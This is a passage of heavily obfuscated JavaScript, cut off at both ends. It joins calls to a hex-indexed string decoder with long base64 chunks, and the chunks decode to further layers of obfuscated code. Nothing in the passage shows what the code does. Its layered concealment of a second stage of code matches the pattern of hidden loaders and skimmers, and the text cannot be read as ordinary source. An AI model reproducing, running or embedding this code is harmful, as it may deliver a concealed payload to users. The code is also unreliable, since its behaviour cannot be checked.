_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTKk4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0ooMHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnKStKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigweDFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOT